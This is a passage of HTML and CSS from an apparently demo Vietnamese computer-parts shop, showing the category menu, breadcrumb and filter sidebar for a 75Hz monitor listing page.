class="cat3">5GB</a><a href="6gb" class="cat3">6GB</a><a href="8gb" class="cat3">8GB</a><a href="10gb" class="cat3">10GB</a><a href="11gb" class="cat3">11GB</a><a href="16gb" class="cat3">16GB</a><a href="24gb" class="cat3">24GB</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="ram-bo-nho-trong" class="itop" style="background-image: url('upload/202012/997vkmrl-cat_a22746738a475a75211f96a98549a811.png');background-repeat: no-repeat;">RAM - Bộ Nhớ Trong</a><div class="box-sub-cat"><div class="box-cat"><a href="ram-theo-hang" class="cat2">Ram Theo Hãng</a><a href="ram-corsair" class="cat3">RAM CORSAIR</a><a href="ram-gskill" class="cat3">RAM GSKILL</a><a href="ram-server-ecc-registered" class="cat3">RAM SERVER ECC - REGISTERED</a><a href="ram-team" class="cat3">RAM TEAM</a><a href="ram-adata" class="cat3">RAM ADATA</a></div><div class="box-cat"><a href="bus-ram" class="cat2">Bus Ram</a><a href="1333-mhz" class="cat3">1333 MHz</a><a href="1600-mhz" class="cat3">1600 MHz</a><a href="2133-mhz" class="cat3">2133 MHz</a><a href="2400-mhz" class="cat3">2400 MHz</a><a href="2666-mhz" class="cat3">2666 MHz</a><a href="2800-mhz" class="cat3">2800 MHz</a><a href="3000-mhz" class="cat3">3000 MHz</a><a href="3200-mhz" class="cat3">3200 MHz</a><a href="3600-mhz" class="cat3">3600 MHz</a></div><div class="box-cat"><a href="dung-luong-5" class="cat2">Dung Lượng</a><a href="8gb-1-x-8gb" class="cat3">8GB (1 x 8GB)</a><a href="16gb-2x8gb" class="cat3">16GB (2x8GB)</a><a href="16gb-1-x-16gb" class="cat3">16GB (1 x 16GB)</a><a href="32gb-1-x-32gb" class="cat3">32GB (1 x 32GB)</a><a href="32gb-2x16gb" class="cat3">32GB (2x16GB)</a></div><div class="box-cat"><a href="loai-ram" class="cat2">Loại Ram</a><a href="ddr3" class="cat3">DDR3</a><a href="ddr4" class="cat3">DDR4</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="hdd-ssd-nas" class="itop" style="background-image: url('upload/202012/31aj2z9n-cat_34ead602847eccffd2bc5af611a422d2.png');background-repeat: no-repeat;">HDD - SSD - NAS</a><div class="box-sub-cat"><div class="box-cat"><a href="o-cung-hdd" class="cat2">Ổ Cứng HDD</a></div><div class="box-cat"><a href="o-cung-the-ran-ssd" class="cat2">Ổ Cứng Thể Rắn SSD</a></div><div class="box-cat"><a href="o-cung-di-dong-usb" class="cat2">Ổ Cứng Di Động - USB</a></div><div class="box-cat"><a href="o-luu-tru-nas" class="cat2">Ổ Lưu Trữ NAS</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="psu-nguon-may-tinh" class="itop" style="background-image: url('upload/202012/32la8031-cat_e5eba3424ad2159a0b2d11954edc4d5f.png');background-repeat: no-repeat;">PSU - Nguồn máy tính</a><div class="box-sub-cat"><div class="box-cat"><a href="nguon-theo-hang" class="cat2">Nguồn Theo Hãng</a><a href="antec" class="cat3">ANTEC</a><a href="superflower" class="cat3">SUPERFLOWER</a><a href="huntkey" class="cat3">HUNTKEY</a><a href="seasonic" class="cat3">SEASONIC</a><a href="cooler-master" class="cat3">COOLER MASTER</a><a href="xigmatek" class="cat3">XIGMATEK</a><a href="jetek" class="cat3">JETEK</a><a href="corsair" class="cat3">CORSAIR</a></div><div class="box-cat"><a href="chuan-nguon" class="cat2">Chuẩn Nguồn</a><a href="standard" class="cat3">Standard</a><a href="80-plus" class="cat3">80 Plus</a><a href="80-plus-gold" class="cat3">80 Plus Gold</a><a href="80-plus-white" class="cat3">80 Plus White</a><a href="80-plus-bronze" class="cat3">80 Plus Bronze</a><a href="80-plus-titanium" class="cat3">80 Plus Titanium</a><a href="80-plus-standard" class="cat3">80 Plus Standard</a><a href="80-plus-platinum" class="cat3">80 Plus Platinum</a></div><div class="box-cat"><a href="cong-suat-nguon" class="cat2">Công Suất Nguồn</a><a href="400w-550w" class="cat3">400W - 550W</a><a href="550w-650w" class="cat3">550W - 650W</a><a href="650w-800w" class="cat3">650W - 800W</a><a href="800w-1000w" class="cat3">800W - 1000W</a><a href="tren-1000w" class="cat3">Trên 1000W</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="case-vo-may-tinh" class="itop" style="background-image: url('upload/202012/63g1vflo-cat_a8aafc2b7d451a37409bddc7ee8a18e9.png');background-repeat: no-repeat;">Case - Vỏ Máy Tính</a><div class="box-sub-cat"><div class="box-cat"><a href="vo-case-theo-hang" class="cat2">Vỏ Case Theo Hãng</a><a href="sama" class="cat3">SAMA</a><a href="asus-3" class="cat3">ASUS</a><a href="nzxt" class="cat3">NZXT</a><a href="inwin" class="cat3">INWIN</a><a href="jetek-6" class="cat3">JETEK</a><a href="vitra" class="cat3">VITRA</a><a href="corsair-1" class="cat3">CORSAIR</a><a href="segotep" class="cat3">SEGOTEP</a><a href="aerocool" class="cat3">AEROCOOL</a><a href="xigmatek-3" class="cat3">XIGMATEK</a><a href="phanteks" class="cat3">PHANTEKS</a><a href="deep-cool" class="cat3">DEEP COOL</a><a href="thermaltake" class="cat3">THERMALTAKE</a><a href="cooler-master-5" class="cat3">COOLER MASTER</a></div><div class="box-cat"><a href="kich-thuoc-mainboard" class="cat2">Kích Thước Mainboard</a><a href="mini-itx" class="cat3">Mini ITX</a><a href="mini-dtx" class="cat3">Mini DTX</a><a href="m-atx-0" class="cat3">M-ATX</a><a href="atx-7" class="cat3">ATX</a><a href="e-atx-0" class="cat3">E-ATX</a><a href="eeb" class="cat3">EEB</a></div><div class="box-cat"><a href="kich-co" class="cat2">Kích Cỡ</a><a href="mini-itx-0" class="cat3">Mini ITX</a><a href="atx-super-tower" class="cat3">ATX Super Tower</a><a href="atx-mid-tower" class="cat3">ATX Mid Tower</a><a href="atx-full-tower" class="cat3">ATX Full Tower</a></div><div class="box-cat"><a href="chat-lieu" class="cat2">Chất Liệu</a><a href="thep" class="cat3">Thép</a><a href="nhua" class="cat3">Nhựa</a><a href="nhom" class="cat3">Nhôm</a><a href="kinh-cuong-luc" class="cat3">Kính Cường Lực</a></div><div class="box-cat"><a href="mau-sac" class="cat2">Màu Sắc</a><a href="den" class="cat3">Đen</a><a href="trang" class="cat3">Trắng</a><a href="do" class="cat3">Đỏ</a><a href="xam" class="cat3">Xám</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="man-hinh-may-tinh" class="itop" style="background-image: url('upload/202012/d4ubwk02-cat_caf4bb975a1395a5d716cc21ce8726a4.png');background-repeat: no-repeat;">Màn Hình Máy Tính</a><div class="box-sub-cat"><div class="box-cat"><a href="man-hinh-theo-hang" class="cat2">Màn Hình Theo Hãng</a><a href="man-hinh-lg" class="cat3">Màn Hình LG</a><a href="man-hinh-viewsonic" class="cat3">Màn Hình Viewsonic</a><a href="man-hinh-samsung" class="cat3">Màn Hình Samsung</a><a href="man-hinh-hkc" class="cat3">Màn Hình HKC</a><a href="man-hinh-dell" class="cat3">Màn Hình Dell</a><a href="man-hinh-hp" class="cat3">Màn Hình HP</a><a href="man-hinh-asus" class="cat3">Màn Hình Asus</a><a href="man-hinh-aoc" class="cat3">Màn Hình AOC</a></div><div class="box-cat"><a href="man-hinh-theo-nhu-cau" class="cat2">Màn Hình Theo Nhu Cầu</a><a href="man-hinh-choi-game" class="cat3">Màn Hình Chơi Game</a><a href="man-hinh-do-hoa-thiet-ke" class="cat3">Màn Hình Đồ Họa,Thiết Kế</a><a href="man-hinh-van-phong" class="cat3">Màn Hình Văn Phòng</a></div><div class="box-cat"><a href="man-hinh-theo-kich-thuoc" class="cat2">Màn Hình Theo Kích Thước</a><a href="17-inch-21-5-inch" class="cat3">17 inch - 21.5 inch</a><a href="22-inch-24-inch" class="cat3">22 inch - 24 inch</a><a href="25-inch-27-inch" class="cat3">25 inch - 27 inch</a><a href="28-inch-32-inch" class="cat3">28 inch - 32 inch</a><a href="32-inch-49-inch" class="cat3">32 inch - 49 inch</a></div><div class="box-cat"><a href="do-phan-giai" class="cat2">Độ Phân Giải</a><a href="wuxga-1920x1200" class="cat3">WUXGA (1920x1200)</a><a href="full-hd-1920x1080" class="cat3">Full HD (1920x1080)</a><a href="uwhad-2560-x-1080" class="cat3">UWHAD (2560 x 1080)</a><a href="qhd-2560x1440" class="cat3">QHD (2560x1440)</a><a href="wqhd-3440-x-1440" class="cat3">WQHD (3440 X 1440)</a><a href="dual-full-hd-3840-x-1080" class="cat3">Dual Full HD (3840 x 1080)</a><a href="wqhd-3840-x-1600" class="cat3">WQHD+ (3840 x 1600)</a><a href="4k-3840x2160" class="cat3">4K (3840x2160)</a><a href="ultrawide-ultra-hd-5120-x-2160" class="cat3">UltraWide Ultra HD (5120 x 2160)</a></div><div class="box-cat"><a href="tan-so-quet" class="cat2">Tẩn Số Quét</a><a href="60hz" class="cat3">60HZ</a><a href="75hz" class="cat3">75HZ</a><a href="100hz" class="cat3">100HZ</a><a href="120hz" class="cat3">120Hz</a><a href="144hz" class="cat3">144HZ</a><a href="165hz" class="cat3">165HZ</a><a href="240hz" class="cat3">240HZ</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="thiet-bi-mang" class="itop" style="background-image: url('upload/202012/1r2bomnb-cat_d64d635ec2d71db8bcaf077f814b6951.png');background-repeat: no-repeat;">Thiết Bị Mạng</a><div class="box-sub-cat"><div class="box-cat"><a href="thiet-bi-phat-wifi" class="cat2">Thiết Bị Phát Wifi</a><a href="bo-phat-wifi-asus" class="cat3">Bộ Phát Wifi Asus</a><a href="bo-phat-wifi-linksys" class="cat3">Bộ Phát Wifi Linksys</a><a href="bo-phat-wifi-tp-link" class="cat3">Bộ Phát Wifi TP-LINK</a></div><div class="box-cat"><a href="usb-card-mang" class="cat2">USB - Card Mạng</a><a href="usb-wifi" class="cat3">USB- Wifi</a><a href="card-wifi" class="cat3">Card Wifi</a><a href="card-lan" class="cat3">Card Lan</a></div><div class="box-cat"><a href="switch-bo-chia-mang" class="cat2">Switch - Bộ Chia Mạng</a><a href="toc-do-10-100-mbps" class="cat3">Tốc độ 10/100 Mbps</a><a href="toc-do-10-100-1000mbps" class="cat3">Tốc độ 10/100/1000Mbps</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="tan-nhiet-cooling" class="itop" style="background-image: url('upload/202012/l1i406x6-cat_5dcd26a207d5b787b1d2a0841233ac8e.png');background-repeat: no-repeat;">Tản Nhiệt Cooling</a><div class="box-sub-cat"><div class="box-cat"><a href="tan-nhiet-khi" class="cat2">Tản Nhiệt Khí</a></div><div class="box-cat"><a href="quat-tan-nhiet" class="cat2">Quạt Tản Nhiệt</a></div><div class="box-cat"><a href="tan-nhiet-nuoc-aio" class="cat2">Tản Nhiệt Nước AIO</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="gaming-gear" class="itop" style="background-image: url('upload/202012/y1lr7w66-cat_c3546eca0b572015cbd381b1309c1157.png');background-repeat: no-repeat;">Gaming Gear</a><div class="box-sub-cat"><div class="box-cat"><a href="ban-phim" class="cat2">Bàn Phím</a></div><div class="box-cat"><a href="chuot-may-tinh" class="cat2">Chuột Máy Tính</a></div><div class="box-cat"><a href="ban-di-chuot" class="cat2">Bàn Di Chuột</a></div><div class="box-cat"><a href="tai-nghe" class="cat2">Tai Nghe</a></div><div class="box-cat"><a href="ban-gaming" class="cat2">Bàn Gaming</a></div><div class="box-cat"><a href="loa-vi-tinh" class="cat2">Loa Vi Tính</a></div><div class="box-cat"><a href="ghe-gaming" class="cat2">Ghế Gaming</a></div><div class="box-cat"><a href="phu-kien" class="cat2">Phụ Kiện</a></div><div class="box-cat"><a href="thiet-bi-studio-stream" class="cat2">Thiết Bị Studio, Stream</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="phan-mem-ban-quyen" class="itop" style="background-image: url('upload/202012/0du054u3-cat_858ddc83e5347068f6ecf9b26713e49f.png');background-repeat: no-repeat;">Phần Mềm Bản Quyền</a><div class="box-sub-cat"><div class="box-cat"><a href="phan-mem-microsoft-windows" class="cat2">Phần mềm Microsoft Windows</a></div><div class="box-cat"><a href="phan-mem-microsoft-office" class="cat2">Phần mềm Microsoft Office</a></div><div class="box-cat"><a href="phan-mem-diet-virus" class="cat2">Phần mềm diệt virus</a></div></div></li>								</ul>
							</div>
						</div>
						<div class="item-n menu-posub  item-n-second">
							<a href="javascript:void(0)" class="title-n">Chính sách  - hướng dẫn <i class="fa fa-caret-down" aria-hidden="true"></i></a>
							<div class="cs-hd-sub">
																		<div class="cs-hd-sub-item">
											<div class="title-n">Thông Tin ABC</div>
											<div class="list-n">
												<a href="gioi-thieu-pages1.html" rel="nofollow">Giới Thiệu </a>											</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Chính Sách</div>
											<div class="list-n">
												<a href="quy-dinh-chung-cua-abc-pages2.html" rel="nofollow">QUY ĐỊNH CHUNG CỦA  ABC</a><a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-binh-luan-pages8.html" rel="nofollow">Quy định bình luận</a>											</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Hỗ Trợ Khách Hàng</div>
											<div class="list-n">
																							</div>
										</div>
																				<div class="cs-hd-sub-item">
											<div class="title-n">Thông Tin Khuyến Mãi</div>
											<div class="list-n">
																							</div>
										</div>
																	</div>
						</div>
						<div class="item-n item-n-other  item-n-third">
							<div class="header-brand brand-wrap js-hover-menu" data-tpl="html/menu_brand" data-display-node="js-menu_brand">
								<span class="custom-title">Tìm theo hãng <i class="fa fa-angle-down" aria-hidden="true"></i>
								</span>
								<div class="hover-content brand-content" id='js-menu_brand' style="box-shadow: 1px 1px 15px rgba(0,0,0,0.15); display:none;">
								</div>
							</div>
						</div>
						<div class="item-n item-n-other  item-n-four">
							<a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Giá ưu đã nhất</span></a>
						</div>
						<div class="item-n item-n-other  item-n-five">
							<a href="mua-hang-tra-gop-pages5.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Hỗ trợ trả góp</span></a>
						</div>
						<div class="item-n item-n-other  item-n-six">
							<a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Bảo hành tận nhà</span></a>
						</div>
						<div class="item-n item-n-other  item-n-seven">
							<a href="van-chuyen-giao-hang-pages7.html" rel="nofollow"><span class="icons-2020"></span><span class="txt">Miễn phí vận chuyển</span></a>
						</div>
					</div>
				</div>
			</section>
		</div>
		<div class="clearfix"></div> 
		<style>
			#menuwrapper {
			position: absolute;
			z-index: 9999;
			top: 54px;
			background-color: #fff ;
			}
			#menuwrapper ul::-webkit-scrollbar {
			width: 5px;
			border-radius: 10px;
			}
			
			
			#menuwrapper ul::-webkit-scrollbar-track {
			background: #f1f1f1; 
			border-radius: 10px;
			}
			
			#menuwrapper ul::-webkit-scrollbar-thumb {
			background: #888; 
			border-radius: 10px;
			}
			
			#menuwrapper ul::-webkit-scrollbar-thumb:hover {
			background: #555; 
			border-radius: 10px;
			}
			#menuwrapper ul {
			height: 507px;
			width:221px;
			overflow-x: hidden;
			overflow-y: auto;
			}
			#menuwrapper ul li {
			position: static !important;
			}
			
			#menuwrapper ul, #menuwrapper ul li{
			margin:0;
			padding:0;
			list-style:none;
			}
			#menuwrapper ul li{
			border-bottom:solid 1px white;
			cursor:pointer;
			}
			#menuwrapper ul li:hover,
			#menuwrapper ul li.iehover{
			position:relative;
			}
			#menuwrapper ul li a{
			display:inline-block;
			}
			#menuwrapper ul li .box-sub-cat{
			position:absolute;
			display:none;
			width: 980px;height: 507px;
			background-color: #fff ;
			}
			.nothome #menuwrapper{top: 49px;}
			.nothome #menuwrapper{display:none;}
			#menuwrapper ul li:hover .box-sub-cat,
			#menuwrapper ul li.iehover .box-sub-cat{
			left: 216px;
			top: 0;
			display:block;
			}
			
			/* We style the color of level 2 links */
			#menuwrapper ul li .box-sub-cat a{
			display:inline-block;
			width:120px;
			}
			
			#menuwrapper ul li:hover .box-sub-cat,
			#menuwrapper ul li.iehover ul li.iehover ul li{
			}
			
			#menuwrapper ul li .ms_a1 {
			text-transform: uppercase;
			width: 100%;
			float: left;
			/* line-height: 52px; */
			padding-left: 37px;
			background-position: 8px center!important;
			background-size: 20px auto!important;
			font-size: 12px;
			font-weight: 500;
			color: #222;
			position: relative;
			padding: 10px;
			padding-left: 34px;border-bottom: 1px solid #ddd;
			}
			#menuwrapper .box-sub-cat .box-cat a.cat2 {
			width: 100%;
			float: left;
			font-size: 15px;
			line-height: 30px;
			color: #0676da;
			padding: 0;
			}
			.box-sub-cat{
			background: #ececec;
			border: 1px solid #ddd;
			}
			.box-sub-cat .box-cat a.cat3 {
			width: 100%;
			float: left;
			font-size: 15px;
			line-height: 30px;
			color: #222;
			font-weight: 400;
			padding: 0;
			}
			.box-sub-cat .box-cat {
			width: 20%;
			float: left;
			margin-bottom: 20px;
			padding: 10px;
			}
			
			#menuwrapper .ms_m1:hover {
			background-color: red;
			}
			#menuwrapper .ms_a1:after {
			content: '›';
			position: absolute;
			top: 9%;
			right: 5px;
			color: #b7b7b7;
			font-size: 21px;
			}
			.fix-top #menuwrapper{display:none}
			.menu-main:hover #menuwrapper{display:block}
			#menuwrapper .ms_a1:hover{
			background:#D40000;
			color:#fff;
			/*	
			-webkit-filter: brightness(0) invert(1);
			-moz-filter:brightness(0) invert(1);
			-o-filter: brightness(0) invert(1);
			-ms-filter: brightness(0) invert(1);
			filter: brightness(0) invert(1);*/
			}
			#menuwrapper ul {
			height: 676px;
			width: 296px;}
			#menuwrapper ul li:hover .box-sub-cat, #menuwrapper ul li.iehover .box-sub-cat {
			left: 285px;
			}
			#menuwrapper ul li .ms_a1{    padding: 13px 0px 13px 46px;}
			
			.fix-top .header-mid .header-mid-right {
			width: 306px;}
			
			@media screen and (max-width: 1366px) {
			#menuwrapper ul {
			height: 517px;
			width: 217px;
			}
			#menuwrapper ul li:hover .box-sub-cat, #menuwrapper ul li.iehover .box-sub-cat {
			left: 211px;
			}
			}
		</style>
		<section class="link-url">
	<div class="container">
		<div class="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
				<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://demoshopcongnghe.socdo.com/">
						<span itemprop="name">Trang chủ</span>
					</a>
					<i class="fa fa-angle-right" aria-hidden="true"></i>
					<meta itemprop="position" content="1" />
				</li>
									<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://demoshopcongnghe.socdo.com/man-hinh-may-tinh">
							<span itemprop="name">Màn Hình Máy Tính</span>																																														 
						</a>
						<i class="fa fa-angle-right" aria-hidden="true"></i>
						<meta itemprop="position" content="2" />																																			  
					</li>
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a itemprop="item" href="https://demoshopcongnghe.socdo.com/tan-so-quet">
				<span itemprop="name">Tẩn Số Quét</span>																																														 
				</a>
				<i class="fa fa-angle-right" aria-hidden="true"></i>
				<meta itemprop="position" content="2" />																																			  
				</li>					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://demoshopcongnghe.socdo.com/75hz">
							<span itemprop="name">75HZ</span>																																														 
						</a>
						<i class="fa fa-angle-right" aria-hidden="true"></i>
						<meta itemprop="position" content="4" />																																			  
					</li>
								</ol>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="product-category-n">
	<div class="container">
		<div class="title-n-cat">
			<h1>75HZ</h1>
		</div>
		<div class="product-category-n-content">
			<div class="pcnc-left">
				<div class="box-menu-left bg-w">
					
					<div class="title-n">Danh mục</div>
					<div class="sub-menu-left">
                        <a href="man-hinh-theo-hang"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Màn Hình Theo Hãng</a><a href="man-hinh-theo-nhu-cau"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Màn Hình Theo Nhu Cầu</a><a href="man-hinh-theo-kich-thuoc"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Màn Hình Theo Kích Thước</a><a href="do-phan-giai"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Độ Phân Giải</a><a href="tan-so-quet"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Tẩn Số Quét</a>					</div>
				</div>
				<div class="box-filter">
					<div class="filter-item-n bg-w">
	<div class="title-n">Mức giá</div>
	<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?giakhoang=0'">
		<div class="style-check checked"></div>
		<a href="https://demoshopcongnghe.socdo.com/75hz?giakhoang=0">Tất cả<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?giakhoang=1'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/75hz?giakhoang=1">Dưới 1 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?giakhoang=2'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/75hz?giakhoang=2">Từ 1 đến 5 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?giakhoang=3'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/75hz?giakhoang=3">Từ 5 đến 10 triệu<span></span></a>
		</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?giakhoang=4'">
		<div class="style-check"></div>
		<a href="https://demoshopcongnghe.socdo.com/75hz?giakhoang=4">Trên 10 triệu<span></span></a>
		</div></div></div><div class="filter-item-n bg-w">
				<div class="title-n">Màn Hình Theo Hãng</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C288'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C288">Màn Hình LG<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C289'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C289">Màn Hình Viewsonic<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C290'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C290">Màn Hình Samsung<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C291'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C291">Màn Hình HKC<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C292'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C292">Màn Hình Dell<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C293'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C293">Màn Hình HP<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C294'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C294">Màn Hình Asus<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C295'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C295">Màn Hình AOC<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Màn Hình Theo Nhu Cầu</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C299'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C299">Màn Hình Chơi Game<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C300'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C300">Màn Hình Đồ Họa,Thiết Kế<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C301'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C301">Màn Hình Văn Phòng<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Màn Hình Theo Kích Thước</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C305'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C305">17 inch - 21.5 inch<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C306'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C306">22 inch - 24 inch<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C307'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C307">25 inch - 27 inch<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C308'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C308">28 inch - 32 inch<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C309'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C309">32 inch - 49 inch<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Độ Phân Giải</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C313'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C313">WUXGA (1920x1200)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C314'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C314">Full HD (1920x1080)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C315'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C315">UWHAD (2560 x 1080)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C316'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C316">QHD (2560x1440)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C317'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C317">WQHD (3440 X 1440)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C318'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C318">Dual Full HD (3840 x 1080)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C319'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C319">WQHD+ (3840 x 1600)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C320'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C320">4K (3840x2160)<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C321'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C321">UltraWide Ultra HD (5120 x 2160)<span></span></a>
					</div></div>	</div><div class="filter-item-n bg-w">
				<div class="title-n">Tẩn Số Quét</div>
				<div class="filt-content"><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C324'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C324">60HZ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C325'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C325">75HZ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C326'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C326">100HZ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C327'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C327">120Hz<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C328'">
					<div class="style-check"></div>
					<a href="https://demoshopcongnghe.socdo.com/75hz?filter=%2C328">144HZ<span></span></a>
					</div><div class="item-n" onclick="location.href='https://demoshopcongnghe.socdo.com/75hz?filter=%2C329'">
					<div class="style-check"></div>
